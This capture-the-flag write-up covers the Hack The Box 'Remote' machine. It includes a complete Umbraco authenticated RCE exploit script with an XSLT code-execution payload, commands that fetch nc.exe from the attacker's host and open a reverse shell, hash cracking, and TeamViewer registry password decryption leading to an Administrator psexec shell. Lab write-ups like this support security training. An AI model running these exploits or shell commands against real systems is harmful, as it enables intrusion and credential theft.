Hack The Box - Remote
From this write-up, I probably learnt that it is best to get the screenshots and command outputs immediately or while you pwn the box as your exploits may not work in the future. However, it did teach me not to blindly rely on the online scripts to work perfectly everytime and I learnt how to fix them :)
Configuration
The operating system that I will be using to tackle this machine is a Kali Linux VM.
What I learnt from other writeups is that it was a good habit to map a domain name to the machine’s IP address so as that it will be easier to remember. This can done by appending a line to /etc/hosts.
1
$ echo "10.10.10.180 remote.htb" >> /etc/hosts
Reconnaissance
Using nmap, we are able to determine the open ports and running services on the machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
$ nmap -sV -sT -sC remote.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-22 05:30 EDT
Nmap scan report for remote.htb (10.10.10.180)
Host is up (0.27s latency).
Not shown: 992 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Home - Acme Widgets
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
1119/tcp filtered bnetgame
2049/tcp open mountd 1-3 (RPC #100005)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 2m12s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-03-22T09:34:15
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 268.43 seconds
Enumeration (1)
Even though Anonymous FTP login was allowed, there was no files on the ftp service on port 21 :( Moving on, we see a http service running port 80 so lets check that out.
This website seems like its based on a web template but let’s continue crawling around…
http://remote.htb/contact/:
On this page was this button that brings me to a login page of a content management system (CMS) called Umbraco!
We don’t have credentials to login with but I did find an exploit we can possibly use on this CMS. However, this exploit require us to be authenticated but we can keep this exploit for later on.
Going back to the scan results, we see a large chuck of rpcbind information from port 111, but below that we see a mountd service running on port 2049
Using showmount, we can see what NFS (Network File Share) shares are available on the service.
1
2
3
$ showmount -e remote.htb
Export list for remote.htb:
/site_backups (everyone)
Lets try mounting it on our machine:
1
2
$ mkdir /mnt/nfs
$ mount -t nfs -o vers=3 remote.htb:/site_backups /mnt/nfs
No output but I guess it worked? Lets see whats inside!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ cd /mnt/nfs
$ ls -al
total 123
drwx------ 2 4294967294 4294967294 4096 Aug 15 11:12 .
drwxr-xr-x 3 root root 4096 Aug 16 15:15 ..
drwx------ 2 4294967294 4294967294 64 Feb 20 12:16 App_Browsers
drwx------ 2 4294967294 4294967294 4096 Feb 20 12:17 App_Data
drwx------ 2 4294967294 4294967294 4096 Feb 20 12:16 App_Plugins
drwx------ 2 4294967294 4294967294 64 Feb 20 12:16 aspnet_client
drwx------ 2 4294967294 4294967294 49152 Feb 20 12:16 bin
drwx------ 2 4294967294 4294967294 8192 Feb 20 12:16 Config
drwx------ 2 4294967294 4294967294 64 Feb 20 12:16 css
-rwx------ 1 4294967294 4294967294 152 Nov 1 2018 default.aspx
-rwx------ 1 4294967294 4294967294 89 Nov 1 2018 Global.asax
drwx------ 2 4294967294 4294967294 4096 Feb 20 12:16 Media
drwx------ 2 4294967294 4294967294 64 Feb 20 12:16 scripts
drwx------ 2 4294967294 4294967294 8192 Feb 20 12:16 Umbraco
drwx------ 2 4294967294 4294967294 4096 Feb 20 12:16 Umbraco_Client
drwx------ 2 4294967294 4294967294 4096 Feb 20 12:16 Views
-rwx------ 1 4294967294 4294967294 28539 Feb 20 00:57 Web.config
This seem like a folder containing the contents of the Umbraco CMS. Since this files and folders could be a backup of the current Umbraco instance that is running, lets see if we can find any hard-coded configuration or credentials we can use.
Digging around, I found a Umbraco.sdf under App_Data. Searching online, it says that this file was an SQL file containing the contents of the Umbraco CMS! Nice! However, this file is in binary but we can run strings on it and eyeball for information.
1
2
3
4
5
6
7
8
9
$ strings Umbraco.sdf | less
...
Administratoradminb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-4a4b-a49f-0a2054c47a1d
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-USfeb1a998-d3bf-406a-b30b-e269d7abdf50
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-US82756c26-4321-4d27-b429-1b5c7c4f882f
smithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749-a054-27463ae58b8e
ssmithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749
ssmithssmith@htb.local8+xXICbPe7m5NQ22HfcGlg==RF9OLinww9rd2PmaKUpLteR6vesD2MtFaBKe1zL5SXA={"hashAlgorithm":"HMACSHA256"}ssmith@htb.localen-US3628acfb-a62c-4ab0-93f7-5ee9724c8d32
...
Alright, we see what seems to be login information such as the username, email, password hashes as well as the hash algorithm used. We can see 2 users: admin and ssmith, but hash of admin@htb.local is in SHA1 while the hash of ssmith@htb.local is in HMACSHA256. HMACSHA256 needs a key to be cracked but we are not sure how it was implemented in this system but we can definitely crack the SHA1 hash online.
https://crackstation.net/:
Lets check if baconandcheese is still being used for the admin@htb.local account.
After pressing “Login”, nothing appeared on webpage but we know that the login was successful. Remember the exploit we found just now? Lets see if this exploit works with our credentials that we found.
Exploitation
1
2
3
4
$ python umbraco.py -u 'admin@htb.local' -p 'baconandcheese' -i http://remote.htb -c cmd.exe -a "/c whoami"
k (most recent call last):
File "umbraco3.py", line 53, in <module>
VIEWSTATE = soup.find(id="__VIEWSTATE")['value']
When I first pwned this box, this exploit was working fine! Fortunately, I was able to debug and realised that the new cookies set after successful logon were not being saved properly, so I tweaked the script a little:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
# Exploit Title: Umbraco CMS - Authenticated Remote Code Execution
# Date: 2020-03-28
# Exploit Author: Alexandre ZANNI (noraj)
# Based on: https://www.exploit-db.com/exploits/46153
# Vendor Homepage: http://www.umbraco.com/
# Software Link: https://our.umbraco.com/download/releases
# Version: 7.12.4
# Category: Webapps
# Tested on: Windows IIS
# Example: python exploit.py -u admin@example.org -p password123 -i 'http://10.0.0.1' -c ipconfig
import requests
import re
import argparse
from http.cookies import SimpleCookie
from bs4 import BeautifulSoup
parser = argparse.ArgumentParser(prog='exploit.py',
description='Umbraco authenticated RCE',
formatter_class=lambda prog: argparse.HelpFormatter(prog,max_help_position=80))
parser.add_argument('-u', '--user', metavar='USER', type=str,
required=True, dest='user', help='username / email')
parser.add_argument('-p', '--password', metavar='PASS', type=str,
required=True, dest='password', help='password')
parser.add_argument('-i', '--host', metavar='URL', type=str, required=True,
dest='url', help='root URL')
parser.add_argument('-c', '--command', metavar='CMD', type=str, required=True,
dest='command', help='command')
parser.add_argument('-a', '--arguments', metavar='ARGS', type=str, required=False,
dest='arguments', help='arguments', default='')
args = parser.parse_args()
# Payload
payload = """\
<?xml version="1.0"?><xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" xmlns:csharp_user="http://csharp.mycompany.com/mynamespace"><msxsl:script language="C#" implements-prefix="csharp_user">public string xml() { string cmd = "%s"; System.Diagnostics.Process proc = new System.Diagnostics.Process(); proc.StartInfo.FileName = "%s"; proc.StartInfo.Arguments = cmd; proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/> </xsl:template> </xsl:stylesheet>
""" % (args.arguments, args.command)
login = args.user
password = args.password
host = args.url
# Process Login
url_login = host + "/umbraco/backoffice/UmbracoApi/Authentication/PostLogin"
loginfo = { "username": login, "password": password}
s = requests.session()
# START OF MODIFIED SECTION
# r2 = s.post(url_login,json=loginfo)
r2 = requests.post(url_login,json=loginfo)
cookie = SimpleCookie()
cookie.load(r2.headers["Set-Cookie"])
for key,value in cookie.items():
cookie_obj = requests.cookies.create_cookie(name=key,value=value.value)
s.cookies.set_cookie(cookie_obj)
# END OF MODIFIED SECTION
# Go to vulnerable web page
url_xslt = host + "/umbraco/developer/Xslt/xsltVisualize.aspx"
r3 = s.get(url_xslt)
soup = BeautifulSoup(r3.text, 'html.parser')
VIEWSTATE = soup.find(id="__VIEWSTATE")['value']
VIEWSTATEGENERATOR = soup.find(id="__VIEWSTATEGENERATOR")['value']
UMBXSRFTOKEN = s.cookies['UMB-XSRF-TOKEN']
headers = {'UMB-XSRF-TOKEN': UMBXSRFTOKEN}
data = { "__EVENTTARGET": "", "__EVENTARGUMENT": "", "__VIEWSTATE": VIEWSTATE,
"__VIEWSTATEGENERATOR": VIEWSTATEGENERATOR,
"ctl00$body$xsltSelection": payload,
"ctl00$body$contentPicker$ContentIdValue": "",
"ctl00$body$visualizeDo": "Visualize+XSLT" }
# Launch the attack
r4 = s.post(url_xslt, data=data, headers=headers)
# print(r4.text)
# Filter output
soup = BeautifulSoup(r4.text, 'html.parser')
CMDOUTPUT = soup.find(id="result").getText()
print(CMDOUTPUT)
Now, lets test it out.
1
2
3
$ python umbraco.py -u 'admin@htb.local' -p 'baconandcheese' -i http://remote.htb -c cmd.exe -a "/c whoami"
iis apppool\defaultapppool
With RCE on the box, we can now upload our nc.exe to it and establish a reverse shell.
1
2
3
4
5
6
7
8
9
10
11
$ python umbraco.py -u 'admin@htb.local' -p 'baconandcheese' -i http://remote.htb -c cmd.exe -a "/c mkdir C:\\\\tmp"
$ python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
$ python umbraco.py -u 'admin@htb.local' -p 'baconandcheese' -i http://remote.htb -c cmd.exe -a "/c curl http://10.10.XX.XX/nc.exe > C:\\\\tmp\\\\nc.exe"
$ nc -lvnp 1337
istening on [any] 1337 ...
$ python umbraco.py -u 'admin@htb.local' -p 'baconandcheese' -i http://remote.htb -c cmd.exe -a "/c C:\\\\tmp\\\\nc.exe -e cmd.exe 10.10.XX.XX 1337"
On our nc listener`, we catch our reverse shell.
1
2
3
4
5
6
7
listening on [any] 1337 ...
connect to [10.10.XX.XX] from (UNKNOWN) [10.10.10.180] 49708
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
iis apppool\defaultapppool
user.txt
As the current user did not have a home directory, I had to resort to using where to find it.
1
2
3
4
c:\windows\system32\inetsrv> where /R C:\ user.txt
C:\Users\Public\user.txt
c:\windows\system32\inetsrv> type C:\Users\Public\user.txt
cf70XXXXXXXXXXXXXXXXXXXXXXXXXXXX
Enumeration (2)
Lets check whats installed on the system.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
c:\windows\system32\inetsrv> dir "C:\Program Files"
Volume in drive C has no label.
Volume Serial Number is BE23-EB3E
Directory of C:\Program Files
02/23/2020 03:19 PM <DIR> .
02/23/2020 03:19 PM <DIR> ..
02/19/2020 04:04 PM <DIR> Common Files
09/15/2018 05:06 AM <DIR> internet explorer
02/23/2020 03:16 PM <DIR> Microsoft SQL Server
02/19/2020 04:11 PM <DIR> MSBuild
02/19/2020 04:11 PM <DIR> Reference Assemblies
02/19/2020 04:04 PM <DIR> VMware
02/20/2020 07:46 AM <DIR> Windows Defender
09/15/2018 05:05 AM <DIR> Windows Defender Advanced Threat Protection
09/15/2018 03:19 AM <DIR> Windows Mail
10/29/2018 06:39 PM <DIR> Windows Media Player
09/15/2018 03:19 AM <DIR> Windows Multimedia Platform
09/15/2018 03:28 AM <DIR> windows nt
10/29/2018 06:39 PM <DIR> Windows Photo Viewer
09/15/2018 03:19 AM <DIR> Windows Portable Devices
09/15/2018 03:19 AM <DIR> Windows Security
09/15/2018 03:19 AM <DIR> WindowsPowerShell
0 File(s) 0 bytes
18 Dir(s) 19,394,420,736 bytes free
c:\windows\system32\inetsrv> dir "C:\Program Files (x86)"
Volume in drive C has no label.
Volume Serial Number is BE23-EB3E
Directory of C:\Program Files (x86)
02/23/2020 03:19 PM <DIR> .
02/23/2020 03:19 PM <DIR> ..
09/15/2018 03:28 AM <DIR> Common Files
09/15/2018 05:06 AM <DIR> Internet Explorer
02/23/2020 03:19 PM <DIR> Microsoft SQL Server
02/23/2020 03:15 PM <DIR> Microsoft.NET
02/19/2020 04:11 PM <DIR> MSBuild
02/19/2020 04:11 PM <DIR> Reference Assemblies
02/20/2020 03:14 AM <DIR> TeamViewer
09/15/2018 05:05 AM <DIR> Windows Defender
09/15/2018 03:19 AM <DIR> Windows Mail
10/29/2018 06:39 PM <DIR> Windows Media Player
09/15/2018 03:19 AM <DIR> Windows Multimedia Platform
09/15/2018 03:28 AM <DIR> windows nt
10/29/2018 06:39 PM <DIR> Windows Photo Viewer
09/15/2018 03:19 AM <DIR> Windows Portable Devices
09/15/2018 03:19 AM <DIR> WindowsPowerShell
0 File(s) 0 bytes
17 Dir(s) 19,394,396,160 bytes free
“TeamViewer”? This definitely seem worth looking into. Maybe there are saved passwords? I couldn’t find any config files containing saved passwords so another location that stores configs is probably the registry.
1
2
3
4
5
6
7
8
9
c:\windows\system32\inetsrv> reg query HKLM /s /k /f "TeamViewer"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\TeamViewer 7
HKEY_LOCAL_MACHINE\SOFTWARE\TeamViewer
HKEY_LOCAL_MACHINE\SOFTWARE\Classes\TeamViewerConfiguration
HKEY_LOCAL_MACHINE\SOFTWARE\Classes\TeamViewerSession
HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\TeamViewer7
HKEY_LOCAL_MACHINE\SYSTEM\ControlSet002\Services\TeamViewer7
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\TeamViewer7
End of search: 7 match(es) found
HKEY_LOCAL_MACHINE\SOFTWARE\TeamViewer seems promising so lets check that out.
1
2
3
4
5
6
c:\windows\system32\inetsrv> reg query "HKEY_LOCAL_MACHINE\SOFTWARE\TeamViewer" /s
...
HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\TeamViewer\Version7
...
SecurityPasswordAES REG_BINARY FF9B1C73D66BCE31AC413EAE131B464F582F6CE2D1E1F3DA7E8D376B26394E5B
...
Seems like I was right! Using this script from this link, I was able to retrieve the decrypted password.
1
2
3
4
5
6
7
8
9
10
$ python3 tv.py
This is a quick and dirty Teamviewer password decrypter basis wonderful post by @whynotsecurity.
Read this blogpost if you haven't already : https://whynotsecurity.com/blog/teamviewer
Please check below mentioned registry values and enter its value manually without spaces.
"SecurityPasswordAES" OR "OptionsPasswordAES" OR "SecurityPasswordExported" OR "PermanentPassword"
Enter output from registry without spaces : FF9B1C73D66BCE31AC413EAE131B464F582F6CE2D1E1F3DA7E8D376B26394E5B
Decrypted password is : !R3m0te!
root.txt
With !R3m0te!, lets check if we can get into the Administrator’s account.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ python psexec.py 'Administrator:!R3m0te!@remote.htb'
Impacket v0.9.22.dev1+20200713.100928.1e84ad60 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on remote.htb.....
[*] Found writable share ADMIN$
[*] Uploading file FNFPcETB.exe
[*] Opening SVCManager on remote.htb.....
[*] Creating service xGXs on remote.htb.....
[*] Starting service xGXs.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
baceXXXXXXXXXXXXXXXXXXXXXXXXXXXX





